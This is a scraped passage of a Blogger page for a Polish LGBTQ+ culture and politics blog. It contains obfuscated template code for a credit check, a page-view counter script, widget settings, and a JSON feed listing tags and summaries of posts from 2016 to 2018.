65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x8acc=[_0x3465[0],_0x3465[1],_0x3465[2],_0x3465[3],_0x3465[4],_0x3465[5],_0x3465[6],_0x3465[7],_0x3465[8],_0x3465[9],_0x3465[10],_0x3465[11],_0x3465[12],_0x3465[13],_0x3465[14],_0x3465[15],_0x3465[16],_0x3465[17],_0x3465[18],_0x3465[19],_0x3465[20],_0x3465[21],_0x3465[22],_0x3465[23],_0x3465[24],_0x3465[25],_0x3465[26],_0x3465[27],_0x3465[28],_0x3465[29],_0x3465[30],_0x3465[31],_0x3465[32]];$(document)[_0x8acc[10]](function(){var _0xc5a4x2=300;$(_0x8acc[9])[_0x8acc[8]](_0x8acc[7])[_0x8acc[6]](function(_0xc5a4x3,_0xc5a4x4){var _0xc5a4x4=$(_0xc5a4x4);_0xc5a4x4[_0x8acc[3]]({src:_0xc5a4x4[_0x8acc[3]](_0x8acc[2])[_0x8acc[1]](/s\B\d{2,4}/,_0x8acc[0]+ _0xc5a4x2)});_0xc5a4x4[_0x8acc[3]](_0x8acc[4],_0xc5a4x2);_0xc5a4x4[_0x8acc[3]](_0x8acc[5],_0xc5a4x2)})});$(document)[_0x8acc[10]](function(){$(_0x8acc[14])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[11],_0x8acc[12]);this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[13],_0x8acc[12])})});$(document)[_0x8acc[10]](function(){$(_0x8acc[17])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[15],_0x8acc[16])})});window[_0x8acc[18]]= function(){var _0xc5a4x5=document[_0x8acc[20]](_0x8acc[19]);if(_0xc5a4x5== null){window[_0x8acc[22]][_0x8acc[21]]= _0x8acc[23]};_0xc5a4x5[_0x8acc[24]](_0x8acc[21],_0x8acc[23]);_0xc5a4x5[_0x8acc[24]](_0x8acc[25],_0x8acc[26]);_0xc5a4x5[_0x8acc[24]](_0x8acc[27],_0x8acc[28]);_0xc5a4x5[_0x8acc[29]]= _0x8acc[28];$(_0x8acc[32])[_0x8acc[3]](_0x8acc[30],_0x8acc[31])}
//]]>
</script>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('span[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews').addClass('tcloading'); 
var blogStats = new Firebase("https://feedlytemplate.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.removeClass('tcloading').text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5g33LM-JMlqSlo7cs2n8qBfL-PWQ:1768982532875';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d852867059430103893','//trzyczesciowygarnitur.blogspot.com/2013/','852867059430103893');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '852867059430103893', 'title': 'trzycz\u0119\u015bciowy garnitur', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2013/', 'canonicalUrl': 'https://trzyczesciowygarnitur.blogspot.com/2013/', 'homepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'searchUrl': 'https://trzyczesciowygarnitur.blogspot.com/search', 'canonicalHomepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'blogspotFaviconUrl': 'https://trzyczesciowygarnitur.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - RSS\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/852867059430103893/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0009591034802854', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'archive', 'pageName': '2013', 'pageTitle': 'trzycz\u0119\u015bciowy garnitur: 2013'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'trzycz\u0119\u015bciowy garnitur', 'description': 'kultura, historia, polityka, spo\u0142eczno\u015b\u0107 LGBTQ+', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2013/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2013, 'rangeMessage': 'Wy\u015bwietlanie post\xf3w z 2013'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 76352
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893"},"updated":{"$t":"2024-11-06T03:56:54.548+01:00"},"category":[{"term":"Homiki"},{"term":"Kobiety Kobietom"},{"term":"Barbie Girls"},{"term":"Miłość nie wyklucza"},{"term":"Love is in the Air"},{"term":"EuroPride 2010"},{"term":"KPH"},{"term":"Inna Strona"},{"term":"Parada Równości 2011"},{"term":"Ani DiFranco"},{"term":"Replika"},{"term":"literatura"},{"term":"muzyka"},{"term":"Gaylife"},{"term":"Fundacja Równości"},{"term":"Melissa Etheridge"},{"term":"humor"},{"term":"seriale"},{"term":"Lambda"},{"term":"Lesploty"},{"term":"Melissa Ferrick"},{"term":"film"},{"term":"POMADA"},{"term":"Lekcje historii"},{"term":"Jeanette Winterson"},{"term":"Anna Laszuk"},{"term":"Lesbijka.org"},{"term":"UFA"},{"term":"Stowarzyszenie Otwarte Forum"},{"term":"Z życia homoseksualistek"},{"term":"Anna Grodzka"},{"term":"Antifa"},{"term":"L Word"},{"term":"Nasza Sprawa 2"},{"term":"Parada Równości 2012"},{"term":"Sarah Waters"},{"term":"Alicja Długołęcka"},{"term":"Bożena Keff"},{"term":"Furia"},{"term":"Iza Filipiak"},{"term":"Julie Wolf"},{"term":"Trans-Fuzja"},{"term":"W stronę kobiet"},{"term":"After Ellen"},{"term":"Amsterdam"},{"term":"Kara Auchemann"},{"term":"LOT"},{"term":"Lesbijki geje i przyjaciele"},{"term":"Gossip"},{"term":"HomoWarszawa"},{"term":"Homofobia po polsku"},{"term":"Międzynarodowy Dzień Wychodzenia z Szafy"},{"term":"Polles"},{"term":"Sophie B. Hawkins"},{"term":"Stowarzyszenie Grup Lambda"},{"term":"The Kids Are All Right"},{"term":"all in all"},{"term":"Agnieszka Graff"},{"term":"Agnieszka Olszewska"},{"term":"Brandi Carlile"},{"term":"Chris Pureka"},{"term":"Erin Mckeown"},{"term":"Jill Sobule"},{"term":"Joann Jett"},{"term":"Martin Lechowicz"},{"term":"O'LESS Festiwal"},{"term":"Rajstopy Heleny"},{"term":"W związku z miłością"},{"term":"gry"},{"term":"k.d. lang"},{"term":"sprawa Polańskiego"},{"term":"Alix Dobkin"},{"term":"Dragon Age Początek"},{"term":"Far Out"},{"term":"Homofobia. Spojrzenie z bliska"},{"term":"Indigo Girls"},{"term":"LGBTQF.com"},{"term":"Margaret Cho"},{"term":"Millenium"},{"term":"Once Upon a Time"},{"term":"Polski seks"},{"term":"SPR"},{"term":"Seeking Simone"},{"term":"Stieg Larsson"},{"term":"Tegan and Sara"},{"term":"Tracy Chapman"},{"term":"uzależnienia"},{"term":"Aimee Mann"},{"term":"Ars Homo Erotica"},{"term":"Bartosz Żurawiecki"},{"term":"Beth Ditto"},{"term":"Big Gay Sketch Show"},{"term":"Caster Semenya"},{"term":"Crossdressing.pl"},{"term":"Dragon Age II"},{"term":"Drugie życie Lucii"},{"term":"ER"},{"term":"Edyta Bartosiewicz"},{"term":"Ewa Białołęcka"},{"term":"Facebook"},{"term":"French and Saunders"},{"term":"Garbage"},{"term":"Gdyby ściany mogły mówić 2"},{"term":"Gra o tron"},{"term":"Madonna"},{"term":"Manifa 2011"},{"term":"Manifa 2012"},{"term":"Maria Konopnicka"},{"term":"Marion Zimmer Bradley"},{"term":"Masskotki"},{"term":"Mała książka o homofobii"},{"term":"Mercedes Lackey"},{"term":"Michfest"},{"term":"Noomi Rapace"},{"term":"Olivia Travel"},{"term":"Queer.pl"},{"term":"Rizzoli and Isles"},{"term":"Sarah McLahlan"},{"term":"Seks a religia"},{"term":"Sheryl Crow"},{"term":"Trans-akcja"},{"term":"Trudi Canavan"},{"term":"Trzy Kolory"},{"term":"WP.tv"},{"term":"Warszawski Ruch Homoseksualny"},{"term":"Wiedźmin 2: Zabójcy Królów"},{"term":"Xena the Warrior Princess"},{"term":"dk Zimny Łokieć"},{"term":"etykiety"},{"term":"filmy"},{"term":"galeria potworów"},{"term":"polityka"},{"term":"11 listopada"},{"term":"4400"},{"term":"Alison Bechdel"},{"term":"Allison Miller"},{"term":"Amy Ray"},{"term":"Anne Lister"},{"term":"Anyone But Me"},{"term":"BETTY"},{"term":"Bezdomna"},{"term":"Billie Holliday"},{"term":"Blow Dry"},{"term":"Bob Dylan"},{"term":"But I'm a Cheerleader"},{"term":"Butch Jamie"},{"term":"Cafe Fiolka"},{"term":"Chely Wright"},{"term":"Chloe"},{"term":"Conchita Wurst"},{"term":"Connie Willis"},{"term":"Cracks"},{"term":"Cássia Eller"},{"term":"D.E.B.S."},{"term":"Del Martin"},{"term":"Dr House"},{"term":"Dyke March"},{"term":"Dyskretne symetrie"},{"term":"Elizabeth Moon"},{"term":"Emmanuelle Seigner"},{"term":"Ethan Hawke"},{"term":"Filo"},{"term":"Fire"},{"term":"Fun Home"},{"term":"Gay.pl"},{"term":"Google Book Search"},{"term":"Greg Griffith"},{"term":"Hannah Free"},{"term":"Harry Potter"},{"term":"Hedwig and the Angry Inch"},{"term":"Hermann Ratjen"},{"term":"Heroes"},{"term":"I Can't Think Straight"},{"term":"Inaczej"},{"term":"Inter Alia"},{"term":"Itty Bitty Titty Committee"},{"term":"Ivan E. Coyote"},{"term":"Jeff Buckley"},{"term":"Jeff Dunham"},{"term":"Jennifer Knapp"},{"term":"Jenny Shimizu"},{"term":"Jiná Láska"},{"term":"Joyce Carol Oates"},{"term":"Julie Delpy"},{"term":"Kabaret Moralnego Niepokoju"},{"term":"Kabaret Olgi Lipińskiej"},{"term":"Kaia Wilson"},{"term":"Katarzyna Michalak"},{"term":"Kate Cook"},{"term":"Kazimiera Szczuka"},{"term":"Kira Izmajłowa"},{"term":"Kolor purpury"},{"term":"Kotek"},{"term":"Krystyna Janda"},{"term":"Lady Gaga"},{"term":"Lady Sovereign"},{"term":"Lato miłości"},{"term":"Liam Kyle Sullivan"},{"term":"Loving Annabelle"},{"term":"Lynn Flewelling"},{"term":"M. Butterfly"},{"term":"Manifa 2010"},{"term":"Manifa 2013"},{"term":"Martina Navratilova"},{"term":"Melissa York"},{"term":"Meryl Streep"},{"term":"Mgły Avalonu"},{"term":"Michael Cunningham"},{"term":"Natalia Zukerman"},{"term":"Nim zapadnie noc"},{"term":"Okay"},{"term":"Olsztyńskie Dni Równości"},{"term":"Orange Is the New Black"},{"term":"Orphan Black"},{"term":"Out"},{"term":"Out Music"},{"term":"Parada Równości 2013"},{"term":"Parada Równości 2014"},{"term":"Parada Równości 2016"},{"term":"Patti Smith"},{"term":"Phyllis Lyon"},{"term":"Po co ci szczęście jeśli możesz być normalna"},{"term":"Pod osłoną nocy"},{"term":"Poznański Marsz Równości"},{"term":"Przodem do tyłu"},{"term":"Puccini dla początkujących"},{"term":"Pudelek"},{"term":"Queer As Folk"},{"term":"Rachel Maddow"},{"term":"Rafalala"},{"term":"Rainbow Collection"},{"term":"Shakira"},{"term":"Shirley Jackson"},{"term":"Stephen Lynch"},{"term":"Suede"},{"term":"Sześć stóp pod ziemią"},{"term":"Tadeusz Olszewski"},{"term":"Tarja Turunen"},{"term":"Team Gina"},{"term":"Texas"},{"term":"The Baby Formula"},{"term":"The Fosters"},{"term":"The Good Wife"},{"term":"The Runaways"},{"term":"Toruński Marsz Równości"},{"term":"Toshi Reagon"},{"term":"Tove Jansson"},{"term":"Wisława Szymborska"},{"term":"Wyspa Kobiet"},{"term":"Zieloni"},{"term":"Zoe Balfour"},{"term":"audycje"},{"term":"autodefinicja"},{"term":"babochłop"},{"term":"dk Marian"},{"term":"dk Morfi"},{"term":"feministka"},{"term":"jestem queer"},{"term":"kabaret Potem"},{"term":"kabaret Szum"},{"term":"opinie"},{"term":"prasa"},{"term":"pytania o płeć"},{"term":"transwestytyzm k\/m"},{"term":"wydarzenia"},{"term":"związki partnerskie"},{"term":"Łódzki Marsz Równości"},{"term":"Śniadanie na Plutonie"}],"title":{"type":"text","$t":"trzyczęściowy garnitur"},"subtitle":{"type":"html","$t":"kultura, historia, polityka, społeczność LGBTQ+"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"594"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-7918698259017453561"},"published":{"$t":"2018-01-07T00:08:00.002+01:00"},"updated":{"$t":"2020-11-22T01:09:03.515+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"filmy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seriale"}],"title":{"type":"text","$t":"MOŻE BATMAN POWINIEN BYĆ KOBIETĄ?"},"summary":{"type":"text","$t":"\n\n\"To fantastyczne, że moja rola jest przełomowa. Ale jak świetnie bym się z tym nie czuła, wolałabym, aby została przyjęta jak każda inna\" - stwierdziła niedawno Jodie Whittaker w wywiadzie dla magazynu \"Total Film\". Aktorka, którą szeroka publiczność poznała przede wszystkim jako jeden z najjaśniejszych punktów brytyjskiego serialu \"Broadchurch\" - a miała się w nim z kim mierzyć! - odniosła się"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/7918698259017453561\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2018\/01\/moze-batman-powinien-byc-kobieta.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7918698259017453561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/7918698259017453561"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2018\/01\/moze-batman-powinien-byc-kobieta.html","title":"MOŻE BATMAN POWINIEN BYĆ KOBIETĄ?"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJyVbrow1SOhh2360OAo2A4oZ9BFM6C49ajsapml1KrfHwIX4toctmnGze8_6WHTEF4mrUQMhY1U_uaRykqzLCvSX9l_PbdILy5b2pDrkZ70m-YymMkTsc0DwUQWsgDJPoP1QX-l-ya5GZ\/s72-c\/ocean-s-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-1767730949737049707"},"published":{"$t":"2017-12-30T18:35:00.002+01:00"},"updated":{"$t":"2020-11-22T01:07:27.762+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"filmy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seriale"}],"title":{"type":"text","$t":"POPKULTUROWE PODSUMOWANIE 2017 ROKU"},"summary":{"type":"text","$t":"\n\n\nPamiętacie czasy, kiedy sensownych bohaterek i bohaterów nieheteronormatywnych trzeba było szukać w kinie \"lesbijskim\"czy \"gejowskim\", a i tam o takowych wcale nie było łatwo, bo częstokroć owo kino miało trafiać do heteronormatywnego widza? Albo gdy w maintreamowych produkcjach można się było doczekać co najwyżej geja - najlepszego przyjaciela kobiety, obowiązkowo bez własnego życia, pragnień"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/1767730949737049707\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2017\/12\/popkulturowe-podsumowanie-roku-2017.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1767730949737049707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/1767730949737049707"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2017\/12\/popkulturowe-podsumowanie-roku-2017.html","title":"POPKULTUROWE PODSUMOWANIE 2017 ROKU"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyZfvYJ-x-GT9w7ERXDfpkMh7Tn-qNmvEX3UxJZGuOyrw9oXlw45QUKLAi376o4GrQ23nt5o8kDBgvYCrbjKUUiD3vtUyJh0axwHUZlurEe1LgT-RUvih-5VL7Hzvyc4fCeuFHnxFzL7LY\/s72-c\/doctor-who-series-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5930187756743076675"},"published":{"$t":"2017-10-14T07:04:00.000+02:00"},"updated":{"$t":"2018-01-07T00:33:30.283+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Toruński Marsz Równości"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wydarzenia"}],"title":{"type":"text","$t":"PIERWSZY MARSZ RÓWNOŚCI W TORUNIU [FOTORELACJA]"},"summary":{"type":"text","$t":"Ulicami Torunia przeszedł pierwszy Marsz Równości. Wzięło w nim udział ponad tysiąc osób. Organizatorom, poza widocznością osób nieheteronormatywnych i ich postulatów, szczególnie zależało na pokazaniu problemów związanych z brakiem możliwości formalizacji związków przez pary jednopłciowe, dyskryminacją młodzieży LGBTQIA, nieistnieniem rzetelnej edukacji seksualnej w szkołach, sytuacją osób "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5930187756743076675\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2017\/10\/pierwszy-marsz-rownosci-w-toruniu.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5930187756743076675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5930187756743076675"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2017\/10\/pierwszy-marsz-rownosci-w-toruniu.html","title":"PIERWSZY MARSZ RÓWNOŚCI W TORUNIU [FOTORELACJA]"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrkc_gO8LpRC9LG6lM0FmqVN05mxi7gGHSyvVWqVpojOGtONT3I2fsXVq27M-djX6bX_oxAU5nQ0DaWnWtfGvYzsbzvfZKMZHKIrFcBvrm1jJeXC3WrGUMWJSiE9xMRDtz0-s7TVKgZQ0Q\/s72-c\/DSC_0367+%283%29.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5214162520600478815"},"published":{"$t":"2016-12-29T18:55:00.000+01:00"},"updated":{"$t":"2017-12-29T21:57:22.948+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"audycje"},{"scheme":"http://www.blogger.com/atom/ns#","term":"film"},{"scheme":"http://www.blogger.com/atom/ns#","term":"muzyka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 